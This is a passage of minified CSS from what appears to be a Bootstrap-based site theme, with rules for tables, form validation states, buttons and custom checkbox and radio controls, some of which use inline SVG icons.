.table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1299.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1459.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#00b9bf}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,185,191,.9)}.was-validated .form-control:valid,.form-control.is-valid{border-color:#00b9bf;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300b9bf' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#00b9bf}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#00b9bf}.was-validated .custom-control-input:valid~.custom-control-label:before,.custom-control-input.is-valid~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.custom-control-input.is-valid:checked~.custom-control-label:before{border-color:#00eaf2;background-color:#00eaf2}.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.custom-control-input.is-valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#00b9bf}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#ed4740}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(237,71,64,.9)}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#ed4740;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#ed4740;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#ed4740}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#ed4740}.was-validated .custom-control-input:invalid~.custom-control-label:before,.custom-control-input.is-invalid~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.custom-control-input.is-invalid:checked~.custom-control-label:before{border-color:#f1746f;background-color:#f1746f}.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.custom-control-input.is-invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#ed4740}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-secondary{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:hover{color:#fff;background-color:#2a394d;border-color:#263345}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#263345;border-color:#212d3d}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-success{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:hover{color:#fff;background-color:#ea251d;border-color:#e41e16}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#e41e16;border-color:#d91c14}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00b9bf;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-secondary{color:#384b66;border-color:#384b66}.btn-outline-secondary:hover{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#384b66;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-success{color:#00b9bf;border-color:#00b9bf}.btn-outline-success:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#00b9bf;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#ed4740;border-color:#ed4740}.btn-outline-danger:hover{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ed4740;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#00b9bf;text-decoration:none}.btn-link:hover{color:#006f73;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#00b9bf;background-color:#00b9bf}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#40f9ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#73fbff;border-color:#73fbff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label:after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#00b9bf;background-color:#00b9bf}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio 